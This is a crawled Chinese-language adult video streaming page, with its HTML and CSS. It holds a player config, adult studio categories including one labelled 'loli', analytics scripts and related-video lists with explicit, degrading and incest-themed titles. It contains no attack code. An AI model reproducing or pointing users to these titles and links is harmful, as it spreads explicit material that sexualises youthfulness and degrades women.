

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://36717.info/index.php/vod/play/id/7566/sid/1/nid/1.html
body_size: 4638
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="minimum-scale=0.5,maximum-scale=1.0,user-scalable=no, initial-scale=1.0"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<title>SA国际传媒.SAT0067.阖家啪啪庆团圆EP2 - 麻豆视频免费观看网站</title>
<meta name="keywords" content="SA国际传媒.SAT0067.阖家啪啪庆团圆EP2免费在线观看,SA国际传媒.SAT0067.阖家啪啪庆团圆EP2剧情介绍"/>
<meta name="description" content="SA国际传媒.SAT0067.阖家啪啪庆团圆EP2免费在线观看,SA国际传媒.SAT0067.阖家啪啪庆团圆EP2剧情介绍"/>
 <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
<style>.mac_login .mac_login_form input.login_form_submit{padding:4px 10px}</style>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab" style="overflow: hidden; background: #282828; padding-left:10px; padding-right:10px;">
		<div class="gc_vidoe_nav">
			<a href="/">首页 > </a><a href="/index.php/vod/type/id/3.html">天美传媒 > </a><a href="/index.php/vod/play/sid/1/nid/1.html"class="select">SA国际传媒.SAT0067.阖家啪啪庆团圆EP2</a>
		</div>
							<div id="bofang_box"style="height:370px;">
						<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/7566\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"SA\u56fd\u9645\u4f20\u5a92.SAT0067.\u9616\u5bb6\u556a\u556a\u5e86\u56e2\u5706EP2","vod_actor":"","vod_director":"","vod_class":"\u5929\u7f8e\u4f20\u5a92"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2023\/02\/15\/1538ff4b\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"7566","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260201"></script><script type="text/javascript" src="/static/js/player.js?t=a20260201"></script>					</div>	
		<div class="gc_video_content">
			<div class="gc_vodeo">
				<div class="play" style="text-align:center;position:relative;background-color:#000;">			
				</div>
				<div class="watch">
					<span class="title">SA国际传媒.SAT0067.阖家啪啪庆团圆EP2</span>
					<span class="people">
						<a href="javascript:;" class="mac_ulog fav" data-type="2" data-mid="1" data-id="7566">收藏</a>
						<em><span class="mac_hits hits" data-mid="1" data-id="7566" data-type="hits"></span></em>次观看</span>
					<span id="likes_msg" style="color:red;"></span>
				</div>
				<div class="ps_21 palyAdv">
				</div>
				<!--广告-->
<!--广告-->

<!--广告-->

<!--广告-->
				</div>
				<div class="clear">
				</div>
				<div class="videoMore sugetVideo">
					<p class="moreVideo">
					相关视频
					</p>
					<ul>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2023/03/21/e12da41d6c1ab5aa02fa4ac8948df767.jpg" alt="SA国际传媒x无忧传媒.SAWY299.莎莎.圣诞宝贝公园露出勾引小哥哥带回家猛操" title="SA国际传媒x无忧传媒.SAWY299.莎莎.圣诞宝贝公园露出勾引小哥哥带回家猛操">
							<a href="/index.php/vod/play/id/8143/sid/1/nid/1.html"></a>
						</p>
						<p>
							SA国际传媒x无忧传媒.SAWY299.莎莎.圣诞宝贝公园露出勾引小哥哥带回家猛操						</p>
						<p>
							<i>03-23</i>
							<strong>20315观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2023/03/21/5b0b9f25ee188bb03e525c0f980ffc5f.jpg" alt="SA国际传媒x无忧传媒.SAWY301.江城.堕落人妻甘愿沉沦为母狗还敢接老公的电话" title="SA国际传媒x无忧传媒.SAWY301.江城.堕落人妻甘愿沉沦为母狗还敢接老公的电话">
							<a href="/index.php/vod/play/id/8145/sid/1/nid/1.html"></a>
						</p>
						<p>
							SA国际传媒x无忧传媒.SAWY301.江城.堕落人妻甘愿沉沦为母狗还敢接老公的电话						</p>
						<p>
							<i>03-23</i>
							<strong>19805观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2023/03/30/46b55bdaf931fc14fdc0534a87c9188d.jpg" alt="天美传媒.TMP0063.白允儿.厨师到你家" title="天美传媒.TMP0063.白允儿.厨师到你家">
							<a href="/index.php/vod/play/id/8320/sid/1/nid/1.html"></a>
						</p>
						<p>
							天美传媒.TMP0063.白允儿.厨师到你家						</p>
						<p>
							<i>04-01</i>
							<strong>13412观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/04/24/0f1b8f308dcf912be0d279e91a28987f.jpg" alt="天美传媒.三月樱花.桌球陪玩.一杆进洞" title="天美传媒.三月樱花.桌球陪玩.一杆进洞">
							<a href="/index.php/vod/play/id/8419/sid/1/nid/1.html"></a>
						</p>
						<p>
							天美传媒.三月樱花.桌球陪玩.一杆进洞						</p>
						<p>
							<i>04-15</i>
							<strong>20697观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2023/04/11/b953317f7006a7247ec1f5621c08e8f9.jpg" alt="SA国际传媒.SAT0077.超级公务员02.上班执行私密公务" title="SA国际传媒.SAT0077.超级公务员02.上班执行私密公务">
							<a href="/index.php/vod/play/id/8495/sid/1/nid/1.html"></a>
						</p>
						<p>
							SA国际传媒.SAT0077.超级公务员02.上班执行私密公务						</p>
						<p>
							<i>04-12</i>
							<strong>16875观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2019/11/16/QQ20191117050801.jpg" alt="天美传媒.纯情丫头被爆艹" title="天美传媒.纯情丫头被爆艹">
							<a href="/index.php/vod/play/id/8525/sid/1/nid/1.html"></a>
						</p>
						<p>
							天美传媒.纯情丫头被爆艹						</p>
						<p>
							<i>04-12</i>
							<strong>9604观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2023/04/15/57faf2261e59c1e562c1675324bd9ca5.jpg" alt="天美传媒.TMG091.王以欣.球赛后爆操性感大奶小姨子" title="天美传媒.TMG091.王以欣.球赛后爆操性感大奶小姨子">
							<a href="/index.php/vod/play/id/8529/sid/1/nid/1.html"></a>
						</p>
						<p>
							天美传媒.TMG091.王以欣.球赛后爆操性感大奶小姨子						</p>
						<p>
							<i>04-17</i>
							<strong>20197观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2019/11/16/QQ20191117050801.jpg" alt="天美传媒.大学生反差婊母狗系列" title="天美传媒.大学生反差婊母狗系列">
							<a href="/index.php/vod/play/id/8535/sid/1/nid/1.html"></a>
						</p>
						<p>
							天美传媒.大学生反差婊母狗系列						</p>
						<p>
							<i>04-13</i>
							<strong>13395观看</strong>
						</p>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
<!-- 正文 -->
<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="7566" data-sid="1" data-nid="1"></span>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script type="text/javascript">
	function copyUrl() {
		var Url = document.getElementById("share_link");
		Url.select(); // 选择对象
		document.execCommand("Copy"); // 执行浏览器复制命令
		alert("你的推广地址已复制，用 Ctrl+V 粘贴到浏览器打开下面链接:\r\n http://www.9191md.me/index.php/user/reg.html?uid=0");
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f6ba13086ed4892af79d215b0b9b16e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://36717.info/template/ym005_pc/html/style/css/main.css
body_size: 5842
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
